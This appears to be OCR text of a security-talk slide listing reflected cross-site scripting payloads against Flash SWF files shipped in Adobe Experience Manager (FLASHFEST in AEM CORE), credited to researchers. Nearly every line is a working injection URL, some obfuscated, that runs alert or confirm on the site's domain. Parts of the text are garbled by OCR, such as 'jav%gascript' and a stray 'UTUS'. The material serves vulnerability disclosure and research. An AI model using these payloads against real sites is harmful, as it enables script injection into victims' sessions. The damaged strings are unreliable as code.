 FLASHFEST in AEM CORE
/etc/clientlibs/foundation/video/swf/player_flv_maxi.swf?
onclick=jav%gascript:confirm(document.domain)
/etc/clientlibs/foundation/shared/endorsed/swf/
slideshow.swf?contentPath=%5c"))%7dcatch(e)
%7balert(document.domain)%7d//
/etc/clientlibs/foundation/video/swf/StrobeMediaPlayback.swf?
javascriptCallbackFunction=alert(document.domain)-String
Thx Neal Poole
/libs/dam/widgets/resources/swfupload/swfupload_f9.swf?movieName=%22])
%7dcatch(e)%7bif(!this.x)alert(document.domain),this.x=1%7d//
/libs/cq/ui/resources/swfupload/swfupload.swf?movieName=%22])
%7dcatch(e)%7bif(!this.x)alert(document.domain),this.x=1%7d//
/etc/dam/viewers/s7sdk/2.11/flash/VideoPlayer.swf?
stagesize=1&namespacePrefix=alert(document.domain)-window
/etc/dam/viewers/s7sdk/2.9/flash/VideoPlayer.swf?
loglevel=,firebug&movie=%5c%22));if(!self.x)self.
%7dcatch(e)%7b%7d/
/etc/dam/viewers/s7sdk/3.2/flash/VideoPlayer.swf?
stagesize=1&namespacePrefix=window[/aler/.source%2b/t/.source]
(document.domain)-window
UTUS
@fransrosen